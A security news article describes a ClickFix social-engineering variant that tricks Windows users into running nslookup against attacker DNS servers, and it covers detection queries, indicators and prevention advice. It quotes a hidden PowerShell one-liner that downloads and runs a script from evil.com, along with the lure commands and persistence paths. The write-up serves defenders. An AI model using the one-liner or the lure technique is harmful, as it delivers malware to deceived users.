ClickFix Attacks Now Abuse nslookup.exe for DNS Payloads

Hackers evolved the ClickFix social engineering campaign to abuse nslookup.exe for DNS-based malware staging. Victims tricked into Windows Run dialog execute nslookup commands querying attacker DNS servers. Malicious PowerShell embeds in DNS “Name” response field, evading traditional HTTP monitoring.
Microsoft Threat Intelligence disclosed the variant February 2026. Attackers shifted from blocked PowerShell/mshta to trusted nslookup, blending with legitimate DNS troubleshooting. Researcher Muhammad Hassoub developed CrowdStrike CQL queries for detection.

Access content across the globe at the highest speed rate.
70% of our readers choose Private Internet Access
70% of our readers choose ExpressVPN

Browse the web from multiple devices with industry-standard security protocols.

Faster dedicated servers for specific actions (currently at summer discounts)

Typical lure: Fake CAPTCHA, browser crashes, error prompts instruct Run (Win+R) > nslookup attacker.com 8.8.8.8 or similar.
Attack Flow Breakdown
Stage 1 – Social Engineering:
- Fake CAPTCHA/error pages copy malicious nslookup to clipboard
- Victims paste into Run dialog
- nslookup queries attacker-controlled DNS server
Stage 2 – DNS Response:
textnslookup attacker[.]com
Name: powershell.exe -w hidden -ep bypass -c "malicious code"
Stage 3 – PowerShell Execution:
- Downloads ZIP from azwsappdev[.]com
- Extracts Python runtime + scripts
- Reconnaissance and persistence setup
Stage 4 – ModeloRAT:
text%APPDATA%\WPy64-31401\python\script.vbs
%STARTUP%\MonitoringService.lnk
RAT enables remote control, credential theft, ransomware prep.
Evasion Advantages Over Previous ClickFix
| Aspect | Old PowerShell/mshta | New nslookup DNS |
|---|---|---|
| Binary Trust | Suspicious LOLBINs | Legitimate DNS tool |
| Network Channel | HTTP downloads | DNS Name field (unmonitored) |
| Detection Rules | PowerShell spawn alerts | Minimal signatures |
| Sandbox Evasion | Blocked commands | Blends with diagnostics |
| Payload Delivery | Static strings | Dynamic DNS responses |
Key innovation: Uses DNS “Name” field instead of TXT records commonly monitored.
Hassoub’s CrowdStrike CQL Queries
Sample detections:
textevent_platform="win" AND process_name="nslookup.exe"
AND parent_name!="explorer.exe"
AND FileCreation_timestamp>$-24h
textevent_simpleName="DnsQueryEvent"
domain_name!=*.*
AND process_name IN ("nslookup.exe")
Technical Execution Details
Sample command:
textnslookup example[.]attacker[.]com 1.1.1.1
DNS response payload:
textName: powershell.exe -nop -w hidden -c "IEX (New-Object Net.WebClient).DownloadString('http://evil.com/payload.ps1')"
Persistence:
- VBScript in %APPDATA%\WPy64-31401
- LNK in Startup folder
- ModeloRAT Python RAT deployment
Associated Threats
Linked campaigns:
- Lumma Stealer via AutoIt CastleLoader
- Stealerium .NET infostealer
- Atomic/MacSync Stealer (macOS variants)
- GrayBravo (TAG-150) actors
Lures:
textFake CAPTCHA verification
Browser crash "fix" instructions
Sponsored Google search results
AI service (Claude) prompt sharing
SVG phishing emails
Detection and Response Rules
Endpoint:
textprocess_name="nslookup.exe"
AND NOT parent_name IN ("cmd.exe","powershell.exe")
Network:
textdns.query.name:* AND dns.response.name:*powershell*
nslookup.exe child_process_name="powershell.exe"
Behavioral:
textnslookup.exe -> PowerShell -> ZIP download
Startup LNK creation post-nslookup
Enterprise Hunting Queries
Sysmon:
textEventID=1 Image="nslookup.exe"
IntegrityLevel="Medium"
Elastic:
textprocess.name: nslookup.exe and
process.parent.name: (explorer.exe or RunDll32.exe)
MITRE ATT&CK: T1059.003 (Windows Command Shell), T1071.004 (DNS)
Prevention Layers
User awareness:
- Block Win+R clipboard paste training
- Verify all “diagnostic” commands
- Report fake CAPTCHA/error prompts
Technical:
- DNS sinkholing for suspicious domains
- nslookup.exe execution monitoring
- PowerShell spawn from nslookup alerts
- Run dialog logging/monitoring
IOC Summary
| Type | Indicator |
|---|---|
| Domain | azwsappdev[.]com |
| RAT | ModeloRAT Python |
| Persistence | %STARTUP%\MonitoringService.lnk |
| Parent Process | nslookup.exe -> powershell.exe |
FAQ
Now uses nslookup.exe DNS Name field for payloads instead of PowerShell.
DNS response “Name” embeds PowerShell command executed locally.
CrowdStrike CQL by Muhammad Hassoub
ModeloRAT Python RAT with VBS/LNK persistence.
Fake CAPTCHA, browser fixes, AI-shared instructions.
DNS traffic blends with legitimate queries; Name field unmonitored vs TXT.
nslookup.exe spawning PowerShell without cmd/powershell parent.
Read our disclosure page to find out how can you help VPNCentral sustain the editorial team Read more






User forum
0 messages